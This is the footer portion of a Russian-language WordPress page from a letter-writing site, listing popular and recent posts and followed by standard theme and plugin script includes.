						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-3403" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-9989" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"57c9e5c895"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"57c9e5c895"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"57c9e5c895"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"57c9e5c895"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>